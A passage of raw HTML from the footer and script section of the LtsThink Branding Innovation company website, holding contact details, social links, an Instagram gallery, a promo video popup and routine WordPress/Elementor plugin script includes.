						<div class="elementor-element elementor-element-63187ea elementor-widget elementor-widget-image" data-id="63187ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="130" height="99" src="https://ltsthink.com/wp-content/uploads/2017/12/logo-1-1.png" class="attachment-large size-large wp-image-9523" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-031e1e9 elementor-widget elementor-widget-button" data-id="031e1e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://online.pubhtml5.com/nmdy/awdt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Company Profile</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6ddbde81 elementor-widget elementor-widget-text-editor" data-id="6ddbde81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									WE ARE PLEASED TO SERVE YOU!
E-mail us at info@LtsThink.com or call us
<br/>
+966 55 2525 26 1								</div>
				</div>
				<div class="elementor-element elementor-element-49924ba6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49924ba6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b15d982" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-89a9bbe" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a547173" href="https://www.youtube.com/channel/UC_xKQHDCpOnzE3ANHbxuzEA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5c333ae" href="https://www.linkedin.com/company/ltsthink" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-76e2c31" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a903d1c" data-id="5a903d1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c5ad elementor-widget elementor-widget-heading" data-id="1b3c5ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Instagram</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.instagram.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-6635f3f elementor-widget elementor-widget-gallery" data-id="6635f3f" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:4,&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/142865715_423136285556862_4384776811224259335_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/130311207_125820219228799_5567108824531175937_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/137578324_1299644177069388_2895720484545465192_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/228738989_116225767410331_2154079760486586896_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229119240_2595100234118047_4836283396209686129_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229198897_133913852222287_9136480255335387541_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79374459_600858084000420_34502577594811992_n-1.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/83438285_175280200377064_6768254540892894855_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79778721_308120480117560_71517427519141718_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47b87b3" data-id="47b87b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55cc06b elementor-widget elementor-widget-heading" data-id="55cc06b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tweets</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/twitter.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-8f08e48 elementor-widget elementor-widget-wp-widget-custom-twitter-feeds-widget" data-id="8f08e48" data-element_type="widget" data-widget_type="wp-widget-custom-twitter-feeds-widget.default">
				<div class="elementor-widget-container">
					
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-rebranded ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="146"  data-feed="1" data-ctfneeded="1">
            <div id="ctf" class="ctf">
            <div class="ctf-error">
                <div class="ctf-error-user">
					Twitter feed is not available at the moment.                </div>
            </div>
        </div>
		    <div class="ctf-tweets">
   		    </div>
    
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fbb970 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66fbb970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d00a1f" data-id="43d00a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4788284 elementor-widget elementor-widget-text-editor" data-id="4788284" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2025 LtsThink Branding Innovation. All rights reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div data-elementor-type="popup" data-elementor-id="19072" class="elementor elementor-19072 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2.29999999999999982236431605997495353221893310546875,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b79551d e-flex e-con-boxed e-con e-parent" data-id="b79551d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5db9ec elementor-view-default elementor-widget elementor-widget-icon" data-id="b5db9ec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="afca82e3-de45-4395-99c7-b4506d952b2d" data-name="Layer 1" width="25.8115" height="26.3281" viewBox="0 0 25.8115 26.3281"><polygon points="25.812 24.944 16.428 15.144 25.795 8.284 24.613 6.671 15.033 13.687 1.928 0 0.483 1.383 13.406 14.88 0 24.698 1.182 26.312 14.801 16.337 24.367 26.328 25.812 24.944"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-593b568 elementor-widget elementor-widget-video" data-id="593b568" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/ltsthink.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-06-at-1.08.14-AM.png&quot;,&quot;id&quot;:19062,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://ltsthink.com/wp-content/uploads/2023/07/LtsThink-Creative-ad-01.mp4" autoplay="" playsinline="" controlsList="nodownload"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://ltsthink.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-06-at-1.08.14-AM.png);">
														</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-more{background-color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-text, .ctf-feed-1 .ctf-quoted-tweet-text{color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-actions a{color:#ffffff!important;}.ctf-feed-1 .ctf-quoted-tweet{color:#ffffff!important;}.ctf-feed-1 .ctf-twitterlink{color:#ffffff!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><link rel='stylesheet' id='e-sticky-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ltsthink.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/offcanvas.js?ver=1.5.2" id="rkit-offcanvas-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/navmenu.js?ver=1.5.2" id="rkit-navmenu-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/rkit-navmenu.js?ver=1.5.2" id="navmenu-rkit-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2" id="social-share-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/running_text.js?ver=1.5.2" id="running-text-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/3.5.1/chart.min.js?ver=1.5.2" id="chartjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/testimonial_carousel.js?ver=1.5.2" id="rkit-testimonial_carousel-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/tabs.js?ver=1.5.2" id="rkit-tabs-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2" id="progress-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/counter.js?ver=1.5.2" id="rkit-counter-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/countdown.js?ver=1.5.2" id="rkit-countdown-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/image_comparison.js?ver=1.5.2" id="rkit-image-comparison-script-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"f0703ae41e","post_id":"146","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.74" id="pa-admin-bar-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ltsthink.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"16b036fcc7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ltsthink.com\/simple-home\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"e9e244809c","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","_wpnonce":"c1b09b15d1","_rest_url":"https:\/\/ltsthink.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=e9e244809c&_wpnonce=c1b09b15d1"}},"flags":{"skip":false,"required":true}}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=20.0.10&amp;mtime=1744195718" id="icwp-wpsf-notbot-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"b712f1e830","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ltsthink.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3a2a63cab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":146,"title":"Simple%20Home%20-%20LtsThink","excerpt":"","featuredImage":false}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.15" id="element-pack-helper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.10.15" id="ep-wrapper-link-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.5" id="ctf_scripts-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
